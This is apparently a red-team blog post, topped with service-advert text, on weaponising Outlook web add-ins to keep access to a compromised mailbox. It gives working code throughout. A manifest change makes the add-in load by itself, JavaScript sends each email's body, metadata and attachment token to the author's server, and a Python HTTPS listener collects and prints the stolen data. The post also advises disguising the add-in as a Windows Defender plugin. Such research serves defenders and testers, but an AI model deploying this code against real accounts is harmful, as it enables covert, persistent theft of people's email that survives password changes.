-

Adversary Simulation
Our best in class red team can deliver a holistic cyber attack simulation to provide a true evaluation of your organisation’s cyber resilience.
-

Application
SecurityLeverage the team behind the industry-leading Web Application and Mobile Hacker’s Handbook series.
-

Penetration
TestingMDSec’s penetration testing team is trusted by companies from the world’s leading technology firms to global financial institutions.
-

Response
Our certified team work with customers at all stages of the Incident Response lifecycle through our range of proactive and reactive services.
Abusing Office Web Add-ins (for fun and limited profit)
Background
The Office add-ins platform allows developers to extend Office applications and interact with document content. Add-ins are built using HTML, CSS and JavaScript, with JavaScript being used to interact with the Office platform.
APIs exist for all the main Office products however this post will focus on Outlook.
Add-ins are deployed using a manifest file, which contains the Add-in name and URL. All the other files, including the HTML and JavaScript are hosted on our infrastructure.
Add-ins must communicate over HTTPS, so you will need a valid HTTPS certificate to get started. For this post, I’m running Apache on a Digital Ocean droplet, with a certificate from Let’s Encrypt.
Previous Work
Some of the inspiration for this research came from the talk “Covert Attack Mystery Box: A few novel techniques for exploiting Microsoft Features” which was presented by Mike Felch and Beau Bullock at last years Wild West Hackin’ Fest. The relevant part starts about 20 minutes in and focuses on using web add-ins for XSS.
In this post, we are going to look at building an add-in which can be used to gain persistent access to a victim’s email account.
Building an add-in
Visual Studio supports creating these add-ins, if the correct features are installed. You will need to install the “Office/SharePoint development” features to gain access to the add-ins project type. It’s worth noting that you don’t need Visual Studio to create these add-ins, Yeoman has a generator, or you can just use a text editor and do it all by hand.
Once we create a new add-in project for Outlook, Visual Studio will scaffold a basic add-in, which displays some information about a received email. The screenshot below shows the generated add-in, once it has been deployed to Office365:

This may not look great, but we have access to all the message content.
Deployment
So, we have a basic add-in, straight out of Visual Studio. Before we look at modifying the add-in, it’s worth going over exactly how these add-ins are deployed, and the implications for us as attackers.
Each add-in has a manifest file. This file is an XML document, which contains the add-in name, some configuration options and resource locations. The snippet below shows some of the resources loaded by my add-in.
<Resources>
      <bt:Images>
        <bt:Image id="icon16" DefaultValue="https://www.two06.info/Images/icon16.png" />
        <bt:Image id="icon32" DefaultValue="https://www.two06.info/Images/icon32.png" />
        <bt:Image id="icon80" DefaultValue="https://www.two06.info/Images/icon80.png" />
      </bt:Images>
      <bt:Urls>
        <bt:Url id="functionFile" DefaultValue="https://www.two06.info/Functions/FunctionFile.html" />
        <bt:Url id="messageReadTaskPaneUrl" DefaultValue="https://www.two06.info/MessageRead.html" />
      </bt:Urls>
      <bt:ShortStrings>
        <bt:String id="groupLabel" DefaultValue="My Add-in Group" />
        <bt:String id="customTabLabel" DefaultValue="My Add-in Tab" />
        <bt:String id="paneReadButtonLabel" DefaultValue="Display all properties" />
        <bt:String id="paneReadSuperTipTitle" DefaultValue="Windows Defender 365 Email Security" />
      </bt:ShortStrings>
      <bt:LongStrings>
        <bt:String id="paneReadSuperTipDescription" DefaultValue="Opens a pane displaying all available properties. This is an example of a button that opens a task pane." />
      </bt:LongStrings>
    </Resources>
This file is all we need to deploy the add-in. Deployment is done via the Office 365 web interface:

Under the settings icon, we can see “Manage add-ins”. Under the “My add-ins” menu is the custom add-ins option. The dropdown contains an option to upload a manifest file.

We simply upload the manifest file, and O365 will take care of installing the add-in for us.
As attackers, we need a way to deploy our add-ins to our victims. Once an add-in is deployed through the O365 web interface, it syncs with every other session for that account. This means that we can access the victims account from our device, deploy a malicious add-in, and have that add-in automatically sync with the victim’s browser. It’s worth noting that, while they don’t have to log out, they do need to reload the Outlook web-app to pick up the change.
We also need to copy the add-in files to our server. Including the HTML, CSS, JavaScript and any image files.
Auto Execute
The next step in weaponizing our add-in is to have it automatically execute – we don’t want to rely on our victim clicking buttons to make this work. Microsoft doesn’t support automatic execution for web add-ins, however this is a hacky way to make it happen.
If you look in the above screenshot of our VS generated add-in, you can see the “pin” icon. As you might expect, this tells Outlook to keep this add-in open, rather than loading it based on a button click. This icon won’t be there if you generated your own add-in, it has to be enabled.
To enable pinning, we need to modify the manifest file to include the SupportsPinning element. This element is only supported in version 1.1 of the manifest file schema, so we need to add an override for that as well. A full example of how to do this can be found here.
With our Version Override defined, we can add the SupportsPinning tag to the Action tag of our manifest file, which will look like this:
<Action xsi:type="ShowTaskpane">
    <SourceLocation resid="messageReadTaskPaneUrl" />
    <SupportsPinning>true</SupportsPinning>
</Action>
The state of the pin icon, that is whether or not the add-in is always loaded, is also synchronised across every browser using the O365 account. This means that we can access the account, deploy the add-in and pin it, all from our own device. The next time the victim accesses their account, our add-in will automatically load and execute.
I Read Your Email
Now that we can deploy our add-in and have it automatically executed, let’s build something useful. For this post, I’m going to focus on simply reading a victim’s email. We could expand this to allow us to send messages, view appointments etc, but accessing the message content will be enough for now.
The example add-in Visual Studio generated for us has most of the code we need for this. First of all, we need to access the item object. This is accessed via the Office.context.mailbox.item object, and contains all the values associated with the message, such as sender, subject and attachment details.
The message body must be accessed using an Async call. The code below shows how we access the body of an item:
// Load properties from the Item base object, then load the
  // message-specific properties.
function loadProps(args) {
    var item = args;
    var bodyText = "";
    var body = item.body;
    body.getAsync(Office.CoercionType.Text, function (asyncResult) {
        if (asyncResult.status !== Office.AsyncResultStatus.Succeeded) {

        }
        else {
            bodyText = asyncResult.value.trim();
            sendData(item, bodyText, serviceRequest);
        }
    });
}
The sendData() call in the above code simply transmits data back to our server. For this demo I’m using the same server to host the add-in files, but this isn’t necessary. The code for this is fairly straight-forward:
//Send data to our server
function sendData(item, body, attachmentToken) {
    var item_data = JSON.stringify(item);
    var body_data = JSON.stringify(body);
    var token_data = JSON.stringify(attachmentToken)
    $.ajax({
    url: 'https://www.two06.info:8000/listen',
    type: 'post',
    data: { item: item_data, item_body: body_data, token: token_data },
    success: function (response) {
        //todo
    }
    });
}
You may have noticed the “attachmentToken” values in the above code snippets. We can’t access attachments through the JavaScript API. We can grab the attachment name and some other details, but not the actual files. To access the attachments, we need to use the EWS API. We could authenticate to this API using the victim’s credentials directly, but the JavaScript APIs allow us to grab a Bearer token which allows access to the attachment. This allows us to access the attachments even if the victim changes their password. We access the token using another Async call:
var serviceRequest = {
        attachmentToken: ''
    };

    function attachmentTokenCallback(asyncResult, userContext) {
        if (asyncResult.status === "succeeded") {
            //cache the result
            serviceRequest.attachmentToken = asyncResult.value;
        }
    }
    //Grab a token to access attachments
    function getAttachmentToken() {
        if (serviceRequest.attachmentToken == "") {
            Office.context.mailbox.getCallbackTokenAsync(attachmentTokenCallback);
        }
    }
All that’s left to do is register a callback handler so we get notified when the selected email changes. If we don’t do this, the add-in will only send details of the first email accessed once it’s loaded:
// The Office initialize function must be run each time a new page is loaded.
    Office.initialize = function (reason) {
        $(document).ready(function () {
            //register the ItemChanged event hander then call the loadProps method to grab some data
            Office.context.mailbox.addHandlerAsync(Office.EventType.ItemChanged, itemChanged);
            //fire off the call to get the callback token we need to download attachments - not needed yet but its just easier this way
            getAttachmentToken();
            loadProps(Office.context.mailbox.item);
    });
    };

//event handler for item change event (i.e. new message selected)
    function itemChanged(eventArgs) {
        loadProps(Office.context.mailbox.item);
    }
Receiving Data
We now have JavaScript which will send us details of the selected email. We need something to capture those details and display them. Because add-ins must communicate over HTTPS, our listener needs to be able to accept HTTPS traffic. We can modify the Python3 base HTTP server to do this:
class SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        self.send_response(200)
        self.end_headers()
        self.wfile.write(b'Hello')

    def do_POST(self):
        content_length = int(self.headers['Content-Length'])
        body = self.rfile.read(content_length)
        self.send_response(200)
        self.end_headers()
        response = BytesIO()
        response.write(b'Hello')
        self.wfile.write(response.getvalue())
        decoded = unquote(body.decode("utf-8"))
        Helpers.print_Message(decoded)

httpd = HTTPServer(('', 8000), SimpleHTTPRequestHandler)
httpd.socket  = ssl.wrap_socket(httpd.socket, keyfile=' /certs/privkey.pem', certfile=' /certs/cert.pem', server_side=True)

httpd.serve_forever()
Here we override the GET and POST handlers, and set up the certificate files needed to accept HTTPS requests.
Next, we need to process the JSON data sent by our add-in. We could do this client side and only send the data we are interested in. However, it makes sense to send all the available data and have our listener process it. That way, we can extract other bits of data if we want to:
class Helpers:
    def HTMLDecode(s):
        return s.replace("+", " ")

    def buildEmail(address):
        return address['name'] + " <" + address['address'] + ">"

    def buildEmailAddresses(addresses):
        if addresses:
            returnString = ""
            for address in addresses:
                returnString = returnString + Helpers. buildEmail(address) + '\n'
            return returnString
        return "None"

    def getAttachmentName(attachment):
        return attachment['name'] + " (ID:" + attachment['id'] +")"

    def getAttachments(attachments):
        if attachments:
            returnString = ""
            for attachment in attachments:
                returnString = returnString + Helpers.getAttachmentName(attachment) + '\n'
            return returnString
        return "0"

    def print_Message(decoded_data):
        #split the string into item data and body data
        split = decoded_data.partition("&item_body=")
        item_json = split[0]
        #now we need the body data and the token data
        split2 = split[2].partition("&token=")
        body_data = split2[0]
        token_data = split2[2]
        #item_json now needs to be parsed to grab what we need
        #strip the first 5 chars ("item=") from the json data
        parsed_json = json.loads(item_json[5:])
        item_json = parsed_json['_data$p$0']['_data$p$0']
        #we also need to parse the token object
        token_json = json.loads(token_data)
        #grab the values we want to display
        _from = Helpers.buildEmail(item_json['from'])
        _sender = Helpers.buildEmail(item_json['sender'])
        _to = Helpers.buildEmailAddresses(item_json['to'])
        _subject = item_json['subject']
        _attachment_count = Helpers.getAttachments(item_json.get("attachments", None))
        _ewsUrl = item_json['ewsUrl']
        _token = token_json['attachmentToken']
        print(Fore.RED + "[*] New Message Received" + Style.RESET_ALL)
        print("From: " + Helpers.HTMLDecode(_from))
        print("Sender: " + Helpers.HTMLDecode(_sender))
        print("To: " + Helpers.HTMLDecode(_to))
        print("Subject: " + Helpers.HTMLDecode(_subject))
        print("Body: " + Helpers.HTMLDecode(body_data))
        if _attachment_count != "0":
            print("Attachment Details: \n")
            print(Helpers.HTMLDecode(_attachment_count))
            print("Use these values to download attachments...\n")
            print("ewsURL: " + _ewsUrl)
            print("Access Token: " + _token)
        print(Fore.RED + "------------------------" + Style.RESET_ALL)
I won’t explain each function, but essentially, we parse the JSON, split it into item, body and API Token objects, parse the JSON, extract the values we are interested in and print them.
Now if we re-deploy our add-in, we should capture details of emails as the victim accesses them.

I’ve purposefully snipped the API token in this screenshot. However, the API token allows access to the EWS API to download attachments. While out of scope for this research, it’s worth noting that this token is scoped to a specific attachment ID, and does not appear to grant further access to the API.
What about that UI?
There is one thing we haven’t really looked at yet. The HTML. In their talk at Wild West Hackin’ Fest, Mike and Beau mention that it’s possible to hide the add-in UI. Unfortunately, that doesn’t seem to be the case as far as I can tell. This is a feature that has been requested, but as of yet hasn’t been developed. We are stuck with a fixed-size add-in panel.
This is where a bit of social engineering is needed. We can style our add-in any way we like. In my example, I styled it to look like a Windows Defender plug-in:

Ultimately, you can style your add-in to suit the target, but you can’t get rid of the UI, at least for now.
Conclusions
We’ve seen how we can exploit the Office JavaScript API to gain persistent access to a victim’s email. In this scenario, we have gained access via credential spray or a similar attack, and deployed an add-in to allow us to continue to access the mailbox contents, even if the password is changed. Unfortunately, we have to rely on some social engineering, as we can’t hide the add-in UI (yet).
There are other ways we can exploit web add-ins. We could build add-ins for other Office products, gaining access to spreadsheets, presentations and SharePoint entries. If the target uses add-ins developed in-house, we could modify the JavaScript file to include malicious content. The manifest file doesn’t contain any file signatures preventing us from modifying the JavaScript files.
Microsoft also allow developers to push these add-ins to a store, where users can install them. I’m sure you can see the potential problem there.
Finally, it’s worth noting that these add-ins also sync with the desktop Outlook app when deployed via the O365 portal. Unfortunately, the pinning function does not appear to sync between the web portal and desktop apps. If this changes in the future, this attack vector could become far more relevant.
This blog post was written by James Williams.